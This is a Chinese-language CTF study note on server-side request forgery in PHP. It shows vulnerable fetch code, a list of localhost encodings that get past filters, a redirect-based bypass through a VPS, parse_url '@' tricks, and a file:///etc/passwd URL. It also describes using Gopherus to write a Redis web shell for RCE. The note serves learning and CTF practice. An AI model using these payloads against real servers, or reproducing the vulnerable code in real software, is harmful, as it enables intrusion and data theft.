0x01 引言

我发现我其实并不是很明白这个东西,有些微妙,而且记忆中也就记得Gopherus这个工具了,所以重新学习了一下,顺便记录一下吧

0x02 辨别

我们拿到一个题目,他的名字可能就是题目类型,但是也有可能是个note或者是blog等等网站,那么下面讲一些常见的后端响应

file_get_contents

这个函数非常常见

用于读取文件

file_get_contents(string $filename, bool $use_include_path = false, resource $context = null, int $offset = 0, int $maxlen = -1)

$filename: 必需参数,指定要读取的文件路径。

$use_include_path: 可选参数,默认为 false。如果设为 true,则会在 PHP 的 include 路径中搜索文件。

$context: 可选参数,是一个资源类型,通常用于指定文件句柄的上下文。例如,可以用来设置 HTTP 请求头(当读取远程文件时)。

$offset: 可选参数,指定从文件的哪个字节开始读取。

$maxlen: 可选参数,指定要读取的最大字节数。默认为 -1,表示读取到文件末尾

fsockopen()

这个东西就和python中的socket一样

fsockopen(string $hostname, int $port = -1, int &$errno = null, string &$errstr = null, float $timeout = ini_get("default_socket_timeout"))

$hostname: 必需,指定要连接的主机名或 IP 地址。

$port: 可选,默认为 -1。指定要连接的端口号。

$errno: 可选,输出变量,用于存储发生错误时的错误号。

$errstr: 可选,输出变量,用于存储发生错误时的错误信息。

$timeout: 可选,默认使用 PHP 配置中的默认超时设置(default_socket_timeout)。指定连接超时时间(秒)。

<?php

$a=fsockopen('ip',port);

if($a){

echo 1;

}else {

echo 0;

}

?>

直接就弹shell还是行

curl_exec()

成功时,返回执行请求后得到的数据,通常是服务器响应的内容,格式依据请求和响应(如 HTML、JSON、图像数据等)。 失败时,返回

false。可以通过 curl_error() 获取错误信息。

怎么说呢相当于一个体系中的一个环节?然后返回响应,curl http://ceye

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0); //不要header值

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);//返回数据为字符串

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

?>

POST:

url=http://127.0.0.1/flag.php

在这里顺便说说curl_setopt

curl_setopt(resource $ch, int $option, mixed $value)

$ch: 必需,由 curl_init 返回的 cURL 会话资源。

$option: 必需,要设置的选项常量。这些常量通常以 CURLOPT_ 开头,例如 CURLOPT_URL、CURLOPT_RETURNTRANSFER 等。

$value: 必需,要赋予选项的值。这个值的类型取决于所设置的选项。很有可能是个布尔值 ,1||0

0x03 绕过

前面看那几个函数看出来之后基本上就是技巧了

0x01 思路

首先思路要立正,我们是根据ssrf的漏洞去带出文件内容

所以我们传参肯定是传路径,并且是本地

0x02 本地

127.0.0.1

localhost

0

0.0.0.0

127.0.0

127。0。0。1

127\.0\.0\.1

127.1

sudo.cc

0x7F000001 16进制

2130706433 十进制

0x7f.0.0.1 16进制

0177.0.0.1 八进制

ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com

List:

① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳

⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇

⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛

⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵

Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ

ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ

⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴

⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

0x03 vps

当本地在后端响应已经被过滤完之后,我们还可以用vps进行远程

demo

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

$ip = gethostbyname($x['host']);//gethostbyname这个函数根据域名返回IP

echo '</br>'.$ip.'</br>';//将获得的IP显示在网页

if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) { //看ip是否为公网IP

die('ip!');

}

echo file_get_contents($_POST['url']);

}

else{

die('scheme');

}

?>

利用header函数写一个文件

<?php header("Location:http://127.0.0.1/flag.php")?>

然后传参

POST:

url=http://ip/文件名

0x04 parse_url

<?php

var_dump(parse_url('https://www.example.com:8080/path/to/resource/index.html?key1=value1&key2=value2#section2'));

?>

这就是一个完整的url

array(6) {

["scheme"]=>

string(5) "https"

["host"]=>

string(15) "www.example.com"

["port"]=>

int(8080)

["path"]=>

string(28) "/path/to/resource/index.html"

["query"]=>

string(23) "key1=value1&key2=value2"

["fragment"]=>

string(8) "section2"

}

这个函数非常便于我们去尝试出正确的能绕过的url

URL 中的 @ 符号在标准的 URL 格式中具有特殊含义,它用于分隔用户名(可选)和主机名。当 @ 出现在用户名和密码之后、主机名之前时,它用于指定访问资源时使用的身份验证凭据。例如:

http://ctf.@127.0.0.1/flag.php?show

array(5) {

["scheme"]=>

string(4) "http"

["host"]=>

string(9) "127.0.0.1"

["user"]=>

string(4) "ctf."

["path"]=>

string(9) "/flag.php"

["query"]=>

string(4) "show"

}

0x04 协议

Dict 协议

dict://fuzz.wuyun.org:8080/helo:dict

Gopher 协议

gopher://fuzz.wuyun.org:8080/gopher

File 协议

file:///etc/passwd

有这三种,但是我还没用过,所以暂时不分享了

不过我不知道Gopherus这个工具算不算协议



gopherus

去下载之后,配置就不说了,我记得好像是go语言的环境

下载完就是大概这个东西

然后使用方法也很简单

mysql的

然后传参去RCE

Redis的

默认生成/var/www/html/shell.php

密码是自己写的1,然后RCE